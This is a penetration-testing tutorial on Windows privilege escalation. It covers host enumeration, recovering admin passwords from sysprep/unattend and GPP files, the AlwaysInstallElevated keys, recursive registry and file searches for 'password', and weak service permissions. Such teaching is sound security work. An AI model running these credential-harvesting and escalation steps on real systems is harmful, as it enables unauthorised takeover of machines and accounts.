windows提权基础大全
Not many people talk about serious Windows privilege escalation which is a shame. I think the reasons for this are probably (1) during pentesting engagements a low-priv shell is often all the proof you need for the customer, (2) in staged environments you often pop the Administrator account, (3) meterpreter makes you lazy (getsystem = lazy-fu), (4) build reviews to often end up being --> authenticated nessus scan, microsoft security baseline analyser...
Contrary to common perception Windows boxes can be really well locked down if they are configured with care. On top of that the patch time window of opportunity is small. So lets dig into the dark corners of the Windows OS and see if we can get SYSTEM.
It should be noted that I'll be using various versions of Windows to highlight any commandline differences that may exist. Keep this in mind as various OS/SP differences may exist in terms of commands not existing or generating slightly different output. I have tried to structure this tutorial so it will apply in the most general way to Windows privilege escalation.
Finally I want to give a shout out to my friend Kostas who also really loves post-exploitation, you really don't want him to be logged into your machine hehe.
Indispensable Resources:
Encyclopaedia Of Windows Privilege Escalation (Brett Moore) - here.
Windows Attacks: AT is the new black (Chris Gates & Rob Fuller) - here.
Elevating privileges by exploiting weak folder permissions (Parvez Anwar) - here.
Δt for t0 to t3 - Initial Information Gathering
The starting point for this tutorial is an unprivileged shell on a box. We might have used a remote exploit or a client-side attack and we got a shell back. Basically at time t0 we have no understanding of the machine, what it does, what it is connected to, what level of privilege we have or even what operating system it is.
Initially we will want to quickly gather some essential information so we can get a lay of the land and asses our situation.
First let's find out what OS we are connected to:
C:\Windows\system32> systeminfo | findstr /B /C:"OS Name" /C:"OS Version" OS Name: Microsoft Windows 7 Professional OS Version: 6.1.7601 Service Pack 1 Build 7601
Next we will see what the hostname is of the box and what user we are connected as.
C:\Windows\system32> hostname b33f C:\Windows\system32> echo %username% user1
Now we have this basic information we list the other user accounts on the box and view our own user's information in a bit more detail. We can already see that user1 is not part of the localgroup Administrators.
C:\Windows\system32> net users User accounts for \\B33F ------------------------------------------------------------------------------- Administrator b33f Guest user1 The command completed successfully. C:\Windows\system32> net user user1 User name user1 Full Name Comment User's comment Country code 000 (System Default) Account active Yes Account expires Never Password last set 1/11/2014 7:47:14 PM Password expires Never Password changeable 1/11/2014 7:47:14 PM Password required Yes User may change password Yes Workstations allowed All Logon script User profile Home directory Last logon 1/11/2014 8:05:09 PM Logon hours allowed All Local Group Memberships *Users Global Group memberships *None The command completed successfully.
That is all we need to know about users and permissions for the moment. Next on our list is networking, what is the machine connected to and what rules does it impose on those connections.
First let's have a look at the available network interfaces and routing table.
C:\Windows\system32> ipconfig /all Windows IP Configuration Host Name . . . . . . . . . . . . : b33f Primary Dns Suffix . . . . . . . : Node Type . . . . . . . . . . . . : Hybrid IP Routing Enabled. . . . . . . . : No WINS Proxy Enabled. . . . . . . . : No Ethernet adapter Bluetooth Network Connection: Media State . . . . . . . . . . . : Media disconnected Connection-specific DNS Suffix . : Description . . . . . . . . . . . : Bluetooth Device (Personal Area Network) Physical Address. . . . . . . . . : 0C-84-DC-62-60-29 DHCP Enabled. . . . . . . . . . . : Yes Autoconfiguration Enabled . . . . : Yes Ethernet adapter Local Area Connection: Connection-specific DNS Suffix . : Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection Physical Address. . . . . . . . . : 00-0C-29-56-79-35 DHCP Enabled. . . . . . . . . . . : Yes Autoconfiguration Enabled . . . . : Yes Link-local IPv6 Address . . . . . : fe80::5cd4:9caf:61c0:ba6e%11(Preferred) IPv4 Address. . . . . . . . . . . : 192.168.0.104(Preferred) Subnet Mask . . . . . . . . . . . : 255.255.255.0 Lease Obtained. . . . . . . . . . : Saturday, January 11, 2014 3:53:55 PM Lease Expires . . . . . . . . . . : Sunday, January 12, 2014 3:53:55 PM Default Gateway . . . . . . . . . : 192.168.0.1 DHCP Server . . . . . . . . . . . : 192.168.0.1 DHCPv6 IAID . . . . . . . . . . . : 234884137 DHCPv6 Client DUID. . . . . . . . : 00-01-00-01-18-14-24-1D-00-0C-29-56-79-35 DNS Servers . . . . . . . . . . . : 192.168.0.1 NetBIOS over Tcpip. . . . . . . . : Enabled C:\Windows\system32> route print =========================================================================== Interface List 18...0c 84 dc 62 60 29 ......Bluetooth Device (Personal Area Network) 13...00 ff 0c 0d 4f ed ......TAP-Windows Adapter V9 11...00 0c 29 56 79 35 ......Intel(R) PRO/1000 MT Network Connection 1...........................Software Loopback Interface 1 16...00 00 00 00 00 00 00 e0 Microsoft ISATAP Adapter 15...00 00 00 00 00 00 00 e0 Microsoft ISATAP Adapter #2 19...00 00 00 00 00 00 00 e0 Microsoft ISATAP Adapter #3 14...00 00 00 00 00 00 00 e0 Teredo Tunneling Pseudo-Interface =========================================================================== IPv4 Route Table =========================================================================== Active Routes: Network Destination Netmask Gateway Interface Metric 0.0.0.0 0.0.0.0 192.168.0.1 192.168.0.104 10 127.0.0.0 255.0.0.0 On-link 127.0.0.1 306 127.0.0.1 255.255.255.255 On-link 127.0.0.1 306 127.255.255.255 255.255.255.255 On-link 127.0.0.1 306 192.168.0.0 255.255.255.0 On-link 192.168.0.104 266 192.168.0.104 255.255.255.255 On-link 192.168.0.104 266 192.168.0.255 255.255.255.255 On-link 192.168.0.104 266 224.0.0.0 240.0.0.0 On-link 127.0.0.1 306 224.0.0.0 240.0.0.0 On-link 192.168.0.104 266 255.255.255.255 255.255.255.255 On-link 127.0.0.1 306 255.255.255.255 255.255.255.255 On-link 192.168.0.104 266 =========================================================================== Persistent Routes: None IPv6 Route Table =========================================================================== Active Routes: If Metric Network Destination Gateway 14 58 ::/0 On-link 1 306 ::1/128 On-link 14 58 2001::/32 On-link 14 306 2001:0:5ef5:79fb:8d2:b4e:3f57:ff97/128 On-link 11 266 fe80::/64 On-link 14 306 fe80::/64 On-link 14 306 fe80::8d2:b4e:3f57:ff97/128 On-link 11 266 fe80::5cd4:9caf:61c0:ba6e/128 On-link 1 306 ff00::/8 On-link 14 306 ff00::/8 On-link 11 266 ff00::/8 On-link =========================================================================== Persistent Routes: None
# arp -A displays the ARP (Address Resolution Protocol) cache table for all available interfaces.
C:\Windows\system32> arp -A Interface: 192.168.0.104 --- 0xb Internet Address Physical Address Type 192.168.0.1 90-94-e4-c5-b0-46 dynamic 192.168.0.101 ac-22-0b-af-bb-43 dynamic 192.168.0.255 ff-ff-ff-ff-ff-ff static 224.0.0.22 01-00-5e-00-00-16 static 224.0.0.251 01-00-5e-00-00-fb static 224.0.0.252 01-00-5e-00-00-fc static 239.255.255.250 01-00-5e-7f-ff-fa static 255.255.255.255 ff-ff-ff-ff-ff-ff static
That brings us to the active network connections and the firewall rules.
C:\Windows\system32> netstat -ano Active Connections Proto Local Address Foreign Address State PID TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 684 TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4 TCP 0.0.0.0:5357 0.0.0.0:0 LISTENING 4 TCP 127.0.0.1:5354 0.0.0.0:0 LISTENING 1400 TCP 192.168.0.104:139 0.0.0.0:0 LISTENING 4 TCP [::]:135 [::]:0 LISTENING 684 TCP [::]:445 [::]:0 LISTENING 4 TCP [::]:5357 [::]:0 LISTENING 4 UDP 0.0.0.0:5355 *:* 1100 UDP 0.0.0.0:52282 *:* 976 UDP 0.0.0.0:55202 *:* 2956 UDP 0.0.0.0:59797 *:* 1400 UDP 127.0.0.1:1900 *:* 2956 UDP 127.0.0.1:65435 *:* 2956 UDP 192.168.0.104:137 *:* 4 UDP 192.168.0.104:138 *:* 4 UDP 192.168.0.104:1900 *:* 2956 UDP 192.168.0.104:5353 *:* 1400 UDP 192.168.0.104:65434 *:* 2956 UDP [::]:5355 *:* 1100 UDP [::]:52281 *:* 976 UDP [::]:52283 *:* 976 UDP [::]:55203 *:* 2956 UDP [::]:59798 *:* 1400 UDP [::1]:1900 *:* 2956 UDP [::1]:5353 *:* 1400 UDP [::1]:65433 *:* 2956 UDP [fe80::5cd4:9caf:61c0:ba6e%11]:1900 *:* 2956 UDP [fe80::5cd4:9caf:61c0:ba6e%11]:65432 *:* 2956
# The following two netsh commands are examples of commands that are not universal across OS/SP. The netsh firewall commands are only available from XP SP2 and upwards.
C:\Windows\system32> netsh firewall show state Firewall status: ------------------------------------------------------------------- Profile = Standard Operational mode = Enable Exception mode = Enable Multicast/broadcast response mode = Enable Notification mode = Enable Group policy version = Windows Firewall Remote admin mode = Disable Ports currently open on all network interfaces: Port Protocol Version Program ------------------------------------------------------------------- No ports are currently open on all network interfaces. C:\Windows\system32> netsh firewall show config Domain profile configuration: ------------------------------------------------------------------- Operational mode = Enable Exception mode = Enable Multicast/broadcast response mode = Enable Notification mode = Enable Allowed programs configuration for Domain profile: Mode Traffic direction Name / Program ------------------------------------------------------------------- Port configuration for Domain profile: Port Protocol Mode Traffic direction Name ------------------------------------------------------------------- ICMP configuration for Domain profile: Mode Type Description ------------------------------------------------------------------- Enable 2 Allow outbound packet too big Standard profile configuration (current): ------------------------------------------------------------------- Operational mode = Enable Exception mode = Enable Multicast/broadcast response mode = Enable Notification mode = Enable Service configuration for Standard profile: Mode Customized Name ------------------------------------------------------------------- Enable No Network Discovery Allowed programs configuration for Standard profile: Mode Traffic direction Name / Program ------------------------------------------------------------------- Enable Inbound COMRaider / E:\comraider\comraider.exe Enable Inbound nc.exe / C:\users\b33f\desktop\nc.exe Port configuration for Standard profile: Port Protocol Mode Traffic direction Name ------------------------------------------------------------------- ICMP configuration for Standard profile: Mode Type Description ------------------------------------------------------------------- Enable 2 Allow outbound packet too big Log configuration: ------------------------------------------------------------------- File location = C:\Windows\system32\LogFiles\Firewall\pfirewall.log Max file size = 4096 KB Dropped packets = Disable Connections = Disable
Finally we will take a brief look at the what is running on the compromised box: scheduled tasks, running processes, started services and installed drivers.
# This will display verbose output for all scheduled tasks, below you can see sample output for a single task.
C:\Windows\system32> schtasks /query /fo LIST /v Folder: \Microsoft\Windows Defender HostName: B33F TaskName: \Microsoft\Windows Defender\MP Scheduled Scan Next Run Time: 1/22/2014 5:11:13 AM Status: Ready Logon Mode: Interactive/Background Last Run Time: N/A Last Result: 1 Author: N/A Task To Run: c:\program files\windows defender\MpCmdRun.exe Scan -ScheduleJob -WinTask -RestrictPrivilegesScan Start In: N/A Comment: Scheduled Scan Scheduled Task State: Enabled Idle Time: Only Start If Idle for 1 minutes, If Not Idle Retry For 240 minutes Power Management: No Start On Batteries Run As User: SYSTEM Delete Task If Not Rescheduled: Enabled Stop Task If Runs X Hours and X Mins: 72:00:00 Schedule: Scheduling data is not available in this format. Schedule Type: Daily Start Time: 5:11:13 AM Start Date: 1/1/2000 End Date: 1/1/2100 Days: Every 1 day(s) Months: N/A Repeat: Every: Disabled Repeat: Until: Time: Disabled Repeat: Until: Duration: Disabled Repeat: Stop If Still Running: Disabled [..Snip..]
# The following command links running processes to started services.
C:\Windows\system32> tasklist /SVC Image Name PID Services ========================= ======== ============================================ System Idle Process 0 N/A System 4 N/A smss.exe 244 N/A csrss.exe 332 N/A csrss.exe 372 N/A wininit.exe 380 N/A winlogon.exe 428 N/A services.exe 476 N/A lsass.exe 484 SamSs lsm.exe 496 N/A svchost.exe 588 DcomLaunch, PlugPlay, Power svchost.exe 668 RpcEptMapper, RpcSs svchost.exe 760 Audiosrv, Dhcp, eventlog, HomeGroupProvider, lmhosts, wscsvc svchost.exe 800 AudioEndpointBuilder, CscService, Netman, SysMain, TrkWks, UxSms, WdiSystemHost, wudfsvc svchost.exe 836 AeLookupSvc, BITS, gpsvc, iphlpsvc, LanmanServer, MMCSS, ProfSvc, Schedule, seclogon, SENS, ShellHWDetection, Themes, Winmgmt, wuauserv audiodg.exe 916 N/A svchost.exe 992 EventSystem, fdPHost, netprofm, nsi, WdiServiceHost, WinHttpAutoProxySvc svchost.exe 1104 CryptSvc, Dnscache, LanmanWorkstation, NlaSvc spoolsv.exe 1244 Spooler svchost.exe 1272 BFE, DPS, MpsSvc mDNSResponder.exe 1400 Bonjour Service taskhost.exe 1504 N/A taskeng.exe 1556 N/A vmtoolsd.exe 1580 VMTools dwm.exe 1660 N/A explorer.exe 1668 N/A vmware-usbarbitrator.exe 1768 VMUSBArbService TPAutoConnSvc.exe 1712 TPAutoConnSvc [..Snip..] C:\Windows\system32> net start These Windows services are started: Application Experience Application Information Background Intelligent Transfer Service Base Filtering Engine Bluetooth Support Service Bonjour Service COM+ Event System COM+ System Application Cryptographic Services DCOM Server Process Launcher Desktop Window Manager Session Manager DHCP Client Diagnostic Policy Service Diagnostic Service Host Diagnostic System Host Distributed Link Tracking Client Distributed Transaction Coordinator DNS Client Function Discovery Provider Host Function Discovery Resource Publication Group Policy Client [..Snip..]
# This can be useful sometimes as some 3rd party drivers, even by reputable companies, contain more holes than Swiss cheese. This is only possible because ring0 exploitation lies outside most peoples expertise.
C:\Windows\system32> DRIVERQUERY Module Name Display Name Driver Type Link Date ============ ====================== ============= ====================== 1394ohci 1394 OHCI Compliant Ho Kernel 11/20/2010 6:01:11 PM ACPI Microsoft ACPI Driver Kernel 11/20/2010 4:37:52 PM AcpiPmi ACPI Power Meter Drive Kernel 11/20/2010 4:47:55 PM adp94xx adp94xx Kernel 12/6/2008 7:59:55 AM adpahci adpahci Kernel 5/2/2007 1:29:26 AM adpu320 adpu320 Kernel 2/28/2007 8:03:08 AM AFD Ancillary Function Dri Kernel 11/20/2010 4:40:00 PM agp440 Intel AGP Bus Filter Kernel 7/14/2009 7:25:36 AM aic78xx aic78xx Kernel 4/12/2006 8:20:11 AM aliide aliide Kernel 7/14/2009 7:11:17 AM amdagp AMD AGP Bus Filter Dri Kernel 7/14/2009 7:25:36 AM amdide amdide Kernel 7/14/2009 7:11:19 AM AmdK8 AMD K8 Processor Drive Kernel 7/14/2009 7:11:03 AM AmdPPM AMD Processor Driver Kernel 7/14/2009 7:11:03 AM amdsata amdsata Kernel 3/19/2010 9:08:27 AM amdsbs amdsbs Kernel 3/21/2009 2:35:26 AM amdxata amdxata Kernel 3/20/2010 12:19:01 AM AppID AppID Driver Kernel 11/20/2010 5:29:48 PM arc arc Kernel 5/25/2007 5:31:06 AM [..Snip..]
Δt for t4 - The Arcane Arts Of WMIC
I want to mention WMIC (Windows Management Instrumentation Command-Line) separately as it is Windows most useful command line tool. WIMIC can be very practical for information gathering and post-exploitation. That being said it is a bit clunky and the output leaves much to be desired for.
Fully explaining the use of WMIC would take a tutorial all of it's own. Not to mention that some of the output would be difficult to display due to the formatting.
I have listed two resources below that are well worth reading on the subject matter:
Command-Line Ninjitsu (SynJunkie) - here
Windows WMIC Command Line (ComputerHope) - here
Unfortunately some default configurations of windows do not allow access to WMIC unless the user is in the Administrators group (which is probably a really good idea). From my testing with VM's I noticed that any version of XP did not allow access to WMIC from a low privileged account. Contrary, default installations of Windows 7 Professional and Windows 8 Enterprise allowed low privilege users to use WMIC and query the operating system without modifying any settings. This is exactly what we need as we are using WMIC to gather information about the target machine.
To give you an idea about the extensive options that WMIC has I have listed the available command line switches below.
C:\Windows\system32> wmic /? [global switches] The following global switches are available: /NAMESPACE Path for the namespace the alias operate against. /ROLE Path for the role containing the alias definitions. /NODE Servers the alias will operate against. /IMPLEVEL Client impersonation level. /AUTHLEVEL Client authentication level. /LOCALE Language id the client should use. /PRIVILEGES Enable or disable all privileges. /TRACE Outputs debugging information to stderr. /RECORD Logs all input commands and output. /INTERACTIVE Sets or resets the interactive mode. /FAILFAST Sets or resets the FailFast mode. /USER User to be used during the session. /PASSWORD Password to be used for session login. /OUTPUT Specifies the mode for output redirection. /APPEND Specifies the mode for output redirection. /AGGREGATE Sets or resets aggregate mode. /AUTHORITY Specifies the for the connection. /?[:<BRIEF|FULL>] Usage information. For more information on a specific global switch, type: switch-name /? The following alias/es are available in the current role: ALIAS - Access to the aliases available on the local system BASEBOARD - Base board (also known as a motherboard or system board) management. BIOS - Basic input/output services (BIOS) management. BOOTCONFIG - Boot configuration management. CDROM - CD-ROM management. COMPUTERSYSTEM - Computer system management. CPU - CPU management. CSPRODUCT - Computer system product information from SMBIOS. DATAFILE - DataFile Management. DCOMAPP - DCOM Application management. DESKTOP - User's Desktop management. DESKTOPMONITOR - Desktop Monitor management. DEVICEMEMORYADDRESS - Device memory addresses management. DISKDRIVE - Physical disk drive management. DISKQUOTA - Disk space usage for NTFS volumes. DMACHANNEL - Direct memory access (DMA) channel management. ENVIRONMENT - System environment settings management. FSDIR - Filesystem directory entry management. GROUP - Group account management. IDECONTROLLER - IDE Controller management. IRQ - Interrupt request line (IRQ) management. JOB - Provides access to the jobs scheduled using the schedule service. LOADORDER - Management of system services that define execution dependencies. LOGICALDISK - Local storage device management. LOGON - LOGON Sessions. MEMCACHE - Cache memory management. MEMORYCHIP - Memory chip information. MEMPHYSICAL - Computer system's physical memory management. NETCLIENT - Network Client management. NETLOGIN - Network login information (of a particular user) management. NETPROTOCOL - Protocols (and their network characteristics) management. NETUSE - Active network connection management. NIC - Network Interface Controller (NIC) management. NICCONFIG - Network adapter management. NTDOMAIN - NT Domain management. NTEVENT - Entries in the NT Event Log. NTEVENTLOG - NT eventlog file management. ONBOARDDEVICE - Management of common adapter devices built into the motherboard (system board). OS - Installed Operating System/s management. PAGEFILE - Virtual memory file swapping management. PAGEFILESET - Page file settings management. PARTITION - Management of partitioned areas of a physical disk. PORT - I/O port management. PORTCONNECTOR - Physical connection ports management. PRINTER - Printer device management. PRINTERCONFIG - Printer device configuration management. PRINTJOB - Print job management. PROCESS - Process management. PRODUCT - Installation package task management. QFE - Quick Fix Engineering. QUOTASETTING - Setting information for disk quotas on a volume. RDACCOUNT - Remote Desktop connection permission management. RDNIC - Remote Desktop connection management on a specific network adapter. RDPERMISSIONS - Permissions to a specific Remote Desktop connection. RDTOGGLE - Turning Remote Desktop listener on or off remotely. RECOVEROS - Information that will be gathered from memory when the operating system fails. REGISTRY - Computer system registry management. SCSICONTROLLER - SCSI Controller management. SERVER - Server information management. SERVICE - Service application management. SHADOWCOPY - Shadow copy management. SHADOWSTORAGE - Shadow copy storage area management. SHARE - Shared resource management. SOFTWAREELEMENT - Management of the elements of a software product installed on a system. SOFTWAREFEATURE - Management of software product subsets of SoftwareElement. SOUNDDEV - Sound Device management. STARTUP - Management of commands that run automatically when users log onto the computer system. SYSACCOUNT - System account management. SYSDRIVER - Management of the system driver for a base service. SYSTEMENCLOSURE - Physical system enclosure management. SYSTEMSLOT - Management of physical connection points including ports, slots and peripherals, and proprietary connections points. TAPEDRIVE - Tape drive management. TEMPERATURE - Data management of a temperature sensor (electronic thermometer). TIMEZONE - Time zone data management. UPS - Uninterruptible power supply (UPS) management. USERACCOUNT - User account management. VOLTAGE - Voltage sensor (electronic voltmeter) data management. VOLUME - Local storage volume management. VOLUMEQUOTASETTING - Associates the disk quota setting with a specific disk volume. VOLUMEUSERQUOTA - Per user storage volume quota management. WMISET - WMI service operational parameters management. For more information on a specific alias, type: alias /? CLASS - Escapes to full WMI schema. PATH - Escapes to full WMI object paths. CONTEXT - Displays the state of all the global switches. QUIT/EXIT - Exits the program. For more information on CLASS/PATH/CONTEXT, type: (CLASS | PATH | CONTEXT) /?
To simplify things I have created a script which can be dropped on the target machine and which will use WMIC to extract the following information: processes, services, user accounts, user groups, network interfaces, Hard Drive information, Network Share information, installed Windows patches, programs that run at startup, list of installed software, information about the operating system and timezone.
I have gone through the various flags and parameters to extract the valuable pieces of information if anyone thinks of something that should be added to the list please leave a comment below. Using the built-in output features the script will write all results to a human readable html file.
You can download my script (wmic_info.bat) - here
Sample output file on a Windows 7 VM (badly patched) - here
Δt for t5 to t6 - Quick Fails
Before continuing on you should take a moment to review the information that you have gathered so far as there should be quite a bit by now. The next step in our gameplan is to look for some quick security fails which can be easily leveraged to upgrade our user privileges.
The first and most obvious thing we need to look at is the patchlevel. There is no need to worry ourself further if we see that the host is badly patched. My WMIC script will already list all the installed patches but you can see the sample command line output below.
C:\Windows\system32> wmic qfe get Caption,Description,HotFixID,InstalledOn Caption Description HotFixID InstalledOn http://support.microsoft.com/?kbid=2727528 Security Update KB2727528 11/23/2013 http://support.microsoft.com/?kbid=2729462 Security Update KB2729462 11/26/2013 http://support.microsoft.com/?kbid=2736693 Security Update KB2736693 11/26/2013 http://support.microsoft.com/?kbid=2737084 Security Update KB2737084 11/23/2013 http://support.microsoft.com/?kbid=2742614 Security Update KB2742614 11/23/2013 http://support.microsoft.com/?kbid=2742616 Security Update KB2742616 11/26/2013 http://support.microsoft.com/?kbid=2750149 Update KB2750149 11/23/2013 http://support.microsoft.com/?kbid=2756872 Update KB2756872 11/24/2013 http://support.microsoft.com/?kbid=2756923 Security Update KB2756923 11/26/2013 http://support.microsoft.com/?kbid=2757638 Security Update KB2757638 11/23/2013 http://support.microsoft.com/?kbid=2758246 Update KB2758246 11/24/2013 http://support.microsoft.com/?kbid=2761094 Update KB2761094 11/24/2013 http://support.microsoft.com/?kbid=2764870 Update KB2764870 11/24/2013 http://support.microsoft.com/?kbid=2768703 Update KB2768703 11/23/2013 http://support.microsoft.com/?kbid=2769034 Update KB2769034 11/23/2013 http://support.microsoft.com/?kbid=2769165 Update KB2769165 11/23/2013 http://support.microsoft.com/?kbid=2769166 Update KB2769166 11/26/2013 http://support.microsoft.com/?kbid=2770660 Security Update KB2770660 11/23/2013 http://support.microsoft.com/?kbid=2770917 Update KB2770917 11/24/2013 http://support.microsoft.com/?kbid=2771821 Update KB2771821 11/24/2013 [..Snip..]
As always with Windows, the output isn't exactly ready for use. The best strategy is to look for privilege escalation exploits and look up their respective KB patch numbers. Such exploits include, but are not limited to, KiTrap0D (KB979682), MS11-011 (KB2393802), MS10-059 (KB982799), MS10-021 (KB979683), MS11-080 (KB2592799). After enumerating the OS version and Service Pack you should find out which privilege escalation vulnerabilities could be present. Using the KB patch numbers you can grep the installed patches to see if any are missing.
You can see the syntax to grep the patches below:
C:\Windows\system32> wmic qfe get Caption,Description,HotFixID,InstalledOn | findstr /C:"KB.." /C:"KB.."
Next we will have a look at mass rollouts. If there is an environment where many machines need to be installed, typically, a technician will not go around from machine to machine. There are a couple of solutions to install machines automatically. What these methods are and how they work is less important for our purposes but the main thing is that they leave behind configuration files which are used for the installation process. These configuration files contain a lot of sensitive sensitive information such as the operating system product key and Administrator password. What we are most interested in is the Admin password as we can use that to elevate our privileges.
Typically these are the directories that contain the configuration files (however it is a good idea to check the entire OS):
c:\sysprep.inf c:\sysprep\sysprep.xml %WINDIR%\Panther\Unattend\Unattended.xml %WINDIR%\Panther\Unattended.xml
These files either contain clear-text passwords or in a Base64 encoded format. You can see some sample file output below.
# This is a sample from sysprep.inf with clear-text credentials.
[GuiUnattended] OEMSkipRegional=1 OemSkipWelcome=1 AdminPassword=s3cr3tp4ssw0rd TimeZone=20
# This is a sample from sysprep.xml with Base64 "encoded" credentials. Please people Base64 is not encryption, I take more precautions to protect my coffee. The password here is "SuperSecurePassword".
<LocalAccounts>
<LocalAccount wcm:action="add">
<Password>
<Value>U3VwZXJTZWN1cmVQYXNzd29yZA==</Value>
<PlainText>false</PlainText>
</Password>
<Description>Local Administrator</Description>
<DisplayName>Administrator</DisplayName>
<Group>Administrators</Group>
<Name>Administrator</Name>
</LocalAccount>
</LocalAccounts>
# Sample from Unattended.xml with the same "secure" Base64 encoding.
<AutoLogon>
<Password>
<Value>U3VwZXJTZWN1cmVQYXNzd29yZA==</Value>
<PlainText>false</PlainText>
</Password>
<Enabled>true</Enabled>
<Username>Administrator</Username>
</AutoLogon>
On the recommendation of Ben Campbell (@Meatballs__) I'm adding Group Policy Preference saved passwords to the list of quick fails. GPO preference files can be used to create local users on domain machines. When the box you compromise is connected to a domain it is well worth looking for the Groups.xml file which is stored in SYSVOL. Any authenticated user will have read access to this file. The password in the xml file is "obscured" from the casual user by encrypting it with AES, I say obscured because the static key is published on the msdn website allowing for easy decryption of the stored value.

In addition to Groups.xml several other policy preference files can have the optional "cPassword" attribute set:
Services\Services.xml: Element-Specific Attributes
ScheduledTasks\ScheduledTasks.xml: Task Inner Element, TaskV2 Inner Element, ImmediateTaskV2 Inner Element
Printers\Printers.xml: SharedPrinter Element
Drives\Drives.xml: Element-Specific Attributes
DataSources\DataSources.xml: Element-Specific Attributes
This vulnerability can be exploited by manually browsing SYSVOL and grabbing the relevant files as demonstrated below.

However we all like automated solutions so we can get to the finish line as quickly as possible. There are two main options here, depending on the kind of shell/access that we have. There is (1) a metasploit module which can be executed through an established session here or (2) you can use Get-GPPPassword
which is part of PowerSploit. PowerSploit is an excellent powershell framework, by Matt Graeber, tailored to reverse engineering, forensics and pentesting.
The next thing we will look for is a strange registry setting "AlwaysInstallElevated", if this setting is enabled it allows users of any privilege level to install *.msi files as NT AUTHORITY\SYSTEM. It seems like a strange idea to me that you would create low privilege users (to restrict their use of the OS) but give them the ability to install programs as SYSTEM. For more background reading on this issue you can have a look here at an article by Parvez from GreyHatHacker who originally reported this as a security concern.
To be able to use this we need to check that two registry keys are set, if that is the case we can pop a SYSTEM shell. You can see the sytntax to query the respective registry keys below.
# This will only work if both registry keys contain "AlwaysInstallElevated" with DWORD values of 1.
C:\Windows\system32> reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer\AlwaysInstallElevated
C:\Windows\system32> reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer\AlwaysInstallElevated
To finish off this section we will do some quick searching on the operating system and hope we strike gold. You can see the syntax for our searches below.
# The command below will search the file system for file names containing certain keywords. You can specify as many keywords as you wish.
C:\Windows\system32> dir /s *pass* == *cred* == *vnc* == *.config*
# Search certain file types for a keyword, this can generate a lot of output.
C:\Windows\system32> findstr /si password *.xml *.ini *.txt
# Similarly the two commands below can be used to grep the registry for keywords, in this case "password".
C:\Windows\system32> reg query HKLM /f password /t REG_SZ /s
C:\Windows\system32> reg query HKCU /f password /t REG_SZ /s
Δt for t7 to t10 - Roll Up Your Sleeves
Hopefully by now we already have a SYSTEM shell but if we don't there are still a few avenues of attack left to peruse. In this final part we will look at Windows services and file/folder permissions. Our goal here is to use weak permissions to elevate our session privileges.
We will be checking a lot of access rights so we should grab a copy of accesschk.exe which is a tool from Microsoft's Sysinternals Suite. Microsoft Sysinternals contains a lot of excellent tools, it's a shame that Microsoft hasn't added them to the standard Windows build. You can download the suite from Microsoft technet here.
We will start off with Windows services as there are some quick wins to be found there. Generally modern operating systems won't contain vulnerable services. Vulnerable, in this case, means that we can reconfigure the service parameters. Windows services are kind of like application shortcut's, have a look at the example below.
# We can use sc to query, configure and manage windows services.
C:\Windows\system32> sc qc Spooler [SC] QueryServiceConfig SUCCESS SERVICE_NAME: Spooler TYPE : 110 WIN32_OWN_PROCESS (interactive) START_TYPE : 2 AUTO_START ERROR_CONTROL : 1 NORMAL BINARY_PATH_NAME : C:\Windows\System32\spoolsv.exe LOAD_ORDER_GROUP : SpoolerGroup TAG : 0 DISPLAY_NAME : Print Spooler DEPENDENCIES : RPCSS : http SERVICE_START_NAME : LocalSystem
We can check the required privilege level for each service using accesschk.
# We can see the permissions that each user level has, you can also use "accesschk.exe -ucqv *" to list all services.
C:\> accesschk.exe -ucqv Spooler
Spooler
R NT AUTHORITY\Authenticated Users
SERVICE_QUERY_STATUS
SERVICE_QUERY_CONFIG
SERVICE_INTERROGATE
SERVICE_ENUMERATE_DEPENDENTS
SERVICE_USER_DEFINED_CONTROL
READ_CONTROL
R BUILTIN\Power Users
SERVICE_QUERY_STATUS
SERVICE_QUERY_CONFIG
SERVICE_INTERROGATE
SERVICE_ENUMERATE_DEPENDENTS
SERVICE_START
SERVICE_USER_DEFINED_CONTROL
READ_CONTROL
RW BUILTIN\Administrators
SERVICE_ALL_ACCESS
RW NT AUTHORITY\SYSTEM
SERVICE_ALL_ACCESS
Accesschk can automatically check if we have write access to a Windows service with a certain user level. Generally as a low privilege user we will want to check for "Authenticated Users". Make sure to check which user groups you user belongs to, "Power Users" for example is considered a low privilege user group (though it is not widely used).
Lets compare the output on Windows 8 and on Windows XP SP0.
# This is on Windows 8.
C:\Users\b33f\tools\Sysinternals> accesschk.exe -uwcqv "Authenticated Users" * No matching objects found.
# On a default Windows XP SP0 we can see there is a pretty big security fail.
C:\> accesschk.exe -uwcqv "Authenticated Users" * RW SSDPSRV SERVICE_ALL_ACCESS RW upnphost SERVICE_ALL_ACCESS C:\> accesschk.exe -ucqv SSDPSRV SSDPSRV RW NT AUTHORITY\SYSTEM SERVICE_ALL_ACCESS RW BUILTIN\Administrators SERVICE_ALL_ACCESS RW NT AUTHORITY\Authenticated Users SERVICE_ALL_ACCESS RW BUILTIN\Power Users SERVICE_ALL_ACCESS RW NT AUTHORITY\LOCAL SERVICE SERVICE_ALL_ACCESS C:\> accesschk.exe -ucqv upnphost upnphost RW NT AUTHORITY\SYSTEM SERVICE_ALL_ACCESS RW BUILTIN\Administrators SERVICE_ALL_ACCESS RW NT AUTHORITY\Authenticated Users SERVICE_ALL_ACCESS RW BUILTIN\Power Users SERVICE_ALL_ACCESS RW NT AUTHORITY\LOCAL SERVICE SERVICE_ALL_ACCESS
This issue was later resolved with the introduction of XP SP2, however on SP0&SP1 it can be used as a universal local privilege escalation vulnerability. By reconfiguring the service we can let it run any binary of our choosing with SYSTEM level privileges.
